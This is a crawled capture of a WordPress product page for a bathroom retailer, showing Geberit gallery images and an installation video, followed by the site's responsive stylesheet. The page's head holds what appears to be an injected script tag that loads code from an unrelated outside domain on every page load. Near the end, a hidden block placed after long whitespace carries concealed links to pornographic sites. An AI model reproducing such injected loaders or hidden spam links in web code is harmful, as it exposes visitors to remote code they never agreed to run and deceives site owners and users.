

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.brittens-bathtime.com/geberit/
body_size: 7323
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>
	Geberit - Britten&#039;s Bathtime</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.brittens-bathtime.com/xmlrpc.php" />

<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="http://www.brittens-bathtime.com/geberit/" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://www.brittens-bathtime.com/#website","url":"http://www.brittens-bathtime.com/","name":"Britten&#039;s Bathtime","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"http://www.brittens-bathtime.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://www.brittens-bathtime.com/geberit/#webpage","url":"http://www.brittens-bathtime.com/geberit/","name":"Geberit - Britten&#039;s Bathtime","isPartOf":{"@id":"http://www.brittens-bathtime.com/#website"},"inLanguage":"en-US","datePublished":"2015-05-15T09:01:36+00:00","dateModified":"2015-05-15T09:09:36+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Britten&#039;s Bathtime &raquo; Feed" href="http://www.brittens-bathtime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Britten&#039;s Bathtime &raquo; Comments Feed" href="http://www.brittens-bathtime.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.brittens-bathtime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.brittens-bathtime.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.brittens-bathtime.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='esteem_style-css'  href='http://www.brittens-bathtime.com/wp-content/themes/esteem-pro/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='esteem-responsive-css'  href='http://www.brittens-bathtime.com/wp-content/themes/esteem-pro/css/responsive.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='esteem-fontawesome-css'  href='http://www.brittens-bathtime.com/wp-content/themes/esteem-pro/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.brittens-bathtime.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.brittens-bathtime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t'></script>
<script type='text/javascript' src='http://www.brittens-bathtime.com/wp-content/themes/esteem-pro/js/esteem-custom.js?ver=5.3.20'></script>
<link rel='https://api.w.org/' href='http://www.brittens-bathtime.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.brittens-bathtime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.brittens-bathtime.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='http://www.brittens-bathtime.com/?p=357' />
<link rel="alternate" type="application/json+oembed" href="http://www.brittens-bathtime.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.brittens-bathtime.com%2Fgeberit%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.brittens-bathtime.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.brittens-bathtime.com%2Fgeberit%2F&#038;format=xml" />
<style type="text/css" media="screen"></style><style>
	#lightGallery-slider .info .desc
	{
		direction: ltr !important;
		text-align: center !important;
	}
	#lightGallery-slider .info .title
	{
		direction: ltr !important;
		text-align: center !important;
	}
	</style>      <script type="text/javascript">
         var string = ".wp-lightbox-bank,", ie, ieVersion, lightease;
         jQuery(document).ready(function ($) {
                     string = ".gallery-item, ";
                        string += ".wp-caption > a, ";
                        string += "a:has(img[class*=wp-image-])";
                     if (navigator.appName == "Microsoft Internet Explorer") {
               //Set IE as true
               ie = true;
               //Create a user agent var
               var ua = navigator.userAgent;
               //Write a new regEx to find the version number
               var re = new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})");
               //If the regEx through the userAgent is not null
               if (re.exec(ua) != null) {
                  //Set the IE version
                  ieVersion = parseInt(RegExp.$1);
               }
            }
            if (ie = true && ieVersion <= 9)
            {
               lightease = "";
            } else
            {
               lightease = "ease";
            }
            var selector = string.replace(/,\s*$/, "");
            jQuery(selector).lightGallery({
               caption: false,
               desc: false,
               disableOther: true,
               closable: true,
               errorMessage: "Could not load the item. Make sure the path is correct and item exist.",
               easing: lightease
            });
         });

      </script>
      		<style type="text/css">blockquote{border-left: 3px solid #02aa4f}button,html input[type="button"],input[type="reset"],input[type="submit"],#slider-title a{background:#02aa4f}a,a:visited,a:hover,a:focus,a:active,.main-navigation li:hover > a,.main-navigation li.current_page_item > a,.main-navigation li.current-menu-item > a,.main-navigation li.current-menu-ancestor > a,#site-title a span,#site-title a:hover,#site-title a:focus,#site-title a:active,#controllers a:hover, #controllers a.active,.widget ul li a:hover,.widget ul li a:hover:before,.services-block .read-more:hover,.service-image-wrap,.services-block .service-title a:hover,.entry-meta a:hover,.entry-title a:hover,.search-wrap button:before,#site-generator a:hover, #colophon .widget a:hover,.menu-toggle:before,.widget_featured_posts .entry-title a:hover,.widget_featured_posts .entry-meta a:hover,.widget_featured_posts .read-more:hover, .entry-meta-bar .entry-meta a:hover,.post .entry-title a:hover {color: #02aa4f}.main-navigation ul ul {border-top: 4px solid#02aa4f}#controllers a:hover, #controllers a.active,#promo-box,.fancy-tab,.call-to-action-button,.readmore-wrap,.page-title-bar,.default-wp-page .previous a:hover, .default-wp-page .next a:hover{ background-color: #02aa4f}#secondary .widget-title span, #colophon .widget-title span{ border-bottom: 2px solid #02aa4f}
		.services-block .read-more:hover,.widget_featured_posts .read-more:hover{border: 1px solid #02aa4f}.service-border{ border: 3px solid #02aa4f}
		.blog-medium .post-featured-image, .blog-large .post-featured-image, .category .post-featured-image, .search .post-featured-image{border-bottom: 4px solid #02aa4f}.search-form-top,#colophon{border-top: 3px solid #02aa4f}a#scroll-up, #header-meta{ background-color: #02aa4f}.main-navigation li:hover > a{color: #02aa4f}#header-meta {background-color: #02aa4f}#header-meta {border-bottom-color: #02aa4f}#slider-title a {background: #02aa4f}#colophon {background-color: #02aa4f}#colophon {color: #ffffff}#colophon .widget a{color: #ffffff}.copyright{color: #ffffff}#site-generator a{color: #ffffff}</style>
				<style type="text/css">#site-generator {
    color: #909294;
    border-top: 0px solid #52585b;
    padding: 20px 0 20px;
}</style>
		</head>

<body class="page-template-default page page-id-357 no-sidebar-full-width wide">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
							<div id="header-meta" class="top-bar">
					<div class="inner-wrap">
							<div class="social-icons clearfix">
		<ul>
		<li><a href="http://www.facebook.com/brittenbathtime"target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="http://www.twitter.com/BrittensBath"target="_blank"><i class="fa fa-twitter"></i></a></li>		</ul>
	</div><!-- .social-links -->
														<div class="header-info clearfix">
								<strong>Opening Hours:</strong> Mon-Sat 9am-5pm | <strong>Tel:</strong> 0208 342 0811 | <strong>Fax:</strong> 0208 367 5559							</div><!-- .header-info -->
											</div><!--  .inner-wrap -->
				</div><!-- .top-bar -->
						<div class="inner-wrap">
				<div class="hgroup-wrap clearfix">
					<div class="site-branding">
													<div class="header-logo-image">
								<a rel="home" title="Britten&#039;s Bathtime" href="http://www.brittens-bathtime.com/">
	<img alt="Britten&#039;s Bathtime" src="http://www.brittens-bathtime.com/wp-content/uploads/2015/05/Brittens-Bathtime-Logo.png">
	</a>
							</div><!-- .header-logo-image -->
											</div><!-- .site-branding -->
					<div class="hgroup-wrap-right">
						<nav id="site-navigation" class="main-navigation" role="navigation">
							<h3 class="menu-toggle"></h3>
							<div class="nav-menu clearfix">
								<ul id="menu-menu" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="http://www.brittens-bathtime.com/">Home</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://www.brittens-bathtime.com/about/">About</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="http://www.brittens-bathtime.com/what-we-do/">What We Do</a>
<ul class="sub-menu">
	<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="http://www.brittens-bathtime.com/accessories/">Accessories</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="http://www.brittens-bathtime.com/audio-visual/">Audio &#038; Visual</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://www.brittens-bathtime.com/bathroom-suites/">Bathroom Suites</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="http://www.brittens-bathtime.com/brassware/">Brassware</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://www.brittens-bathtime.com/brittens-own/">Brittens Own</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="http://www.brittens-bathtime.com/furniture/">Furniture</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://www.brittens-bathtime.com/heating/">Heating</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="http://www.brittens-bathtime.com/shower-cubicles-and-walk-ins/">Shower Cubicles And Walk-Ins</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://www.brittens-bathtime.com/fitted-by-us/">Fitted By Us</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="http://www.brittens-bathtime.com/ex-displayclearance/">Ex-Display/Clearance</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="http://www.brittens-bathtime.com/faq/">FAQ</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://www.brittens-bathtime.com/contact/">Contact</a></li>
</ul>							</div><!-- .nav-menu -->
						</nav><!-- #site-description -->
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
							<form action="http://www.brittens-bathtime.com/" id="search-form" class="searchform clearfix" method="get">
								<div class="search-wrap">
									<input type="text" placeholder="Search" class="s field" name="s">
									<button type="submit">Search</button>
								</div>
								<input type="submit" value="Search" id="search-submit" name="submit" class="submit">
							</form><!-- .searchform -->
						</div><!-- .search-form-top -->
					</div><!-- .hgroup-wrap-right -->
				</div><!-- .hgroup-wrap -->
			</div><!-- .inner-wrap -->
			
							<section class="page-title-bar clearfix">
					<div class="inner-wrap">
													<div class="page-title-wrap"><h1>Geberit</h1></div>
																	</div>
				</section>
					</header><!-- #masthead -->
		<div id="main" class="site-main inner-wrap">
	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-357" class="post-357 page type-page status-publish hentry">
		<div class="entry-content clearfix">
		
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-357 gallery-columns-4 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='http://www.brittens-bathtime.com/wp-content/uploads/2015/05/Geberit_03.jpg'><img width="150" height="150" src="http://www.brittens-bathtime.com/wp-content/uploads/2015/05/Geberit_03-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='http://www.brittens-bathtime.com/wp-content/uploads/2015/05/Geberit_04.jpg'><img width="150" height="150" src="http://www.brittens-bathtime.com/wp-content/uploads/2015/05/Geberit_04-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='http://www.brittens-bathtime.com/wp-content/uploads/2015/05/Geberit.jpg'><img width="150" height="150" src="http://www.brittens-bathtime.com/wp-content/uploads/2015/05/Geberit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='http://www.brittens-bathtime.com/wp-content/uploads/2015/05/Geberit_02.jpg'><img width="150" height="150" src="http://www.brittens-bathtime.com/wp-content/uploads/2015/05/Geberit_02-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<p>&nbsp;</p>
<p><strong>Duofresh Installation:</strong></p>
<div style="width: 700px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-357-1" width="700" height="394" preload="metadata" controls="controls"><source type="video/mp4" src="http://www.brittens-bathtime.com/wp-content/uploads/2015/05/Duofresh-Installation.mp4?_=1" /><a href="http://www.brittens-bathtime.com/wp-content/uploads/2015/05/Duofresh-Installation.mp4">http://www.brittens-bathtime.com/wp-content/uploads/2015/05/Duofresh-Installation.mp4</a></video></div>
			</div><!-- .entry-content -->
	
	</article><!-- #post -->
				
			
		</div><!-- #content -->
	</div><!-- #primary -->
	
	
	
</div><!--#main -->
<footer id="colophon" class="clearfix">
	
	<div id="site-generator" class="inner-wrap">
		<div class="copyright">Copyright © 2026 <a href="http://www.brittens-bathtime.com/" title="Britten&#039;s Bathtime" ><span>Britten&#039;s Bathtime</span></a></div>	</div><!-- #site-generator -->
</footer>
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      <div style="display:none"> <a href="https://sexxnxx3.com/" title="افلام سكس مترجمه - سكس العرب - سكس مترجم - Xnxx Hd" target="_blank"> مترجم</a>- <a href="https://www.xxxxxxxelarab.top/" title="سكس العرب - سكس مترجم أفلام كس نيك جنس اجنبي ترجم عربى" target="_blank">سكس العرب</a>  </div>  <link rel='stylesheet' id='wp-lightbox-bank.css-css'  href='http://www.brittens-bathtime.com/wp-content/plugins/wp-lightbox-bank/assets/css/wp-lightbox-bank.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='http://www.brittens-bathtime.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.brittens-bathtime.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.brittens-bathtime.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.brittens-bathtime.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='http://www.brittens-bathtime.com/wp-content/themes/esteem-pro/js/navigation.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.brittens-bathtime.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.brittens-bathtime.com/wp-content/plugins/wp-lightbox-bank/assets/js/wp-lightbox-bank.js?ver=5.3.20'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://www.brittens-bathtime.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='http://www.brittens-bathtime.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.brittens-bathtime.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.brittens-bathtime.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.13-9993131'></script>
<!-- WiredMinds eMetrics tracking with Enterprise Edition V5.4 START -->
<script type='text/javascript' src='https://count.carrierzone.com/app/count_server/count.js'></script>
<script type='text/javascript'><!--
wm_custnum='f8e674769ecc9c8c';
wm_page_name='index.php';
wm_group_name='/services/webpages/b/r/brittens-bathtime.com/public';
wm_campaign_key='campaign_id';
wm_track_alt='';
wiredminds.count();
// -->
</script>
<!-- WiredMinds eMetrics tracking with Enterprise Edition V5.4 END -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.brittens-bathtime.com/wp-content/themes/esteem-pro/css/responsive.css?ver=5.3.20
body_size: 911
content:
/* =RESPONSIVE STRUCTURE
----------------------------------------------- */
@media screen and (min-width: 1450px) {
	.wide .slider-text-wrap {
		left: 25%;
	}
}
@media screen and (max-width: 1190px) {
	#page {
		width: 97%;
	}
	.wide #page {
		width: 100%;
	}
	.wide .slider-text-wrap {
		left: 5%;
	}
	.inner-wrap {
		width: 94%;
	}
}
@media screen and (max-width: 768px) {
	.hgroup-wrap {
		padding-top: 0;
		padding-bottom: 10px;
	}
	.site-branding {
		max-width: 80%;
	}
	.hgroup-wrap-right {
		float: none;
	}
	.menu-toggle,
	.main-navigation.toggled .nav-menu {
		display: block;
	}
	.main-navigation ul {
		display: none;
	}
	.main-navigation {
		padding-top: 0;
	}
	.menu-toggle {
		margin-top: 30px;
		right: 48px;
		position: absolute;
	}
	.menu-toggle:before{
		color: #ED564B;
		content: "\f0c9";
		font-family: fontawesome;
		font-size: 22px;
		position: absolute;
	}
	.nav-menu {
		clear: both;	
	}
	.nav-menu > ul > li > a, .menu > ul > li > a {
		height: auto;
		line-height: 1;
	}
	.nav-menu li a {
		border-bottom: 1px solid #f8f8f8;
		color: #777777;
		display: block;
		font-size: 14px;
		padding: 10px 0;
		width: 100%;
	}
	#slider-content {
		max-width: 70%;
	}
	.widget-recent-work .tg-one-fourth {
		width: 48.466258%;
	}
	.widget-recent-work .tg-column-1,
	.widget-recent-work .tg-column-3 {
		float: left;
	}
	.widget-recent-work .tg-column-2,
	.widget-recent-work .tg-column-4 {
		float: right;
		margin-right: 0;
	}
}
@media screen and (max-width: 767px) {
	#primary, #secondary {
		float: none;
		width: 100%;
	}
	.tg-one-third {
		float: none;
		width: 100%;
		margin-right: 0;
	}
	.call-to-action-text, .call-to-action-button {
		float: none;
		width: 100%;
		text-align: center;
	}
	.header-info { float: none; text-align: center; padding-top: 0; }
	.social-icons { float: none; padding-right: 0; text-align: center; }
	.social-icons li { display: inline-block; float: none; }
}
@media screen and (max-width: 600px) {
	.search-form-top {
		margin: 0;
		padding: 7px;
		top: 85px;
	}
	#slider-content {
		display: none;
	}
	#slider-title {
		font-size: 18px;
	}
	#controllers {
		bottom: 5px;
	}
	#controllers a {
		height: 4px;
		margin: 0 3px;
		width: 12px;
	}
	.promo-wrap {
		float: none;
		text-align: center;
		width: 100%;
	}
	.promo-action {
		float: none;
		text-align: center;
		display: block;
	}
	.promo-title {
		font-size: 20px;
	}
	.promo-text {
		font-size: 12px;
	}
	.widget_testimonial .tg-one-half {
		width: 100%;
		float: left;
		padding-bottom: 20px;
	}
	.widget_testimonial .tg-one-half-last {
		padding-bottom: 0;
	}	
	.image-icon-wrap {
		top: 35%;
	}
	.mask .img-icon {
		font-size: 18px;
	}
}
@media screen and (max-width: 400px) {
	.widget-recent-work .tg-one-fourth {
		width: 100%;
		float: left;
	}
}